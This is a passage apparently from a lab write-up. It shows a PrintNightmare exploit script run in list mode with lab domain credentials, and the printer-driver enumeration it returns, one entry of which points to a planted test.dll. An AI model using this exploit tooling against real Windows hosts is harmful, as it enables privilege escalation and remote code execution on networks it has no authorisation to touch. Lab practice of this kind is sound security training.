 └─$ python3 printnightmare.py -list 'khal.drogo:horse@meereen.essos.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Enumerating printer drivers
Name: Microsoft XPS Document Writer v4
Environment: Windows x64
Driver path: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\mxdwdrv.dll
Data file: C:\Windows\System32\DriverStore\FileRepository\prnms001.inf_amd64_10bd6dee10a7dfd0\MXDW.gpd
Config file: C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_be4393c143e46548\Amd64\PrintConfig.dll
Version: 4
-----------------------------------------------------------------
Name: Microsoft Print To PDF
Environment: Windows x64
Driver path: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\mxdwdrv.dll
Data file: C:\Windows\System32\DriverStore\FileRepository\prnms009.inf_amd64_bd3f6a64dee1535d\MPDW-PDC.xml
Config file: C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_be4393c143e46548\Amd64\PrintConfig.dll
Version: 4
-----------------------------------------------------------------
Name: Microsoft XPS Document Writer v5
Environment: Windows x64
Driver path: C:\Windows\system32\spool\DRIVERS\x64\3\UNIDRV.DLL
Data file: C:\Windows\system32\spool\DRIVERS\x64\3\test.dll
Config file: C:\Windows\system32\spool\DRIVERS\x64\3\test.dll
Version: 3
-----------------------------------------------------------------
Name: Microsoft enhanced Point and Print compatibility driver
Environment: Windows x64
Driver path: C:\Windows\system32\spool\DRIVERS\x64\3\mxdwdrv.dll
Data file: C:\Windows\system32\spool\DRIVERS\x64\3\unishare.gpd
Config file: C:\Windows\system32\spool\DRIVERS\x64\3\PrintConfig.dll
Version: 3
-----------------------------------------------------------------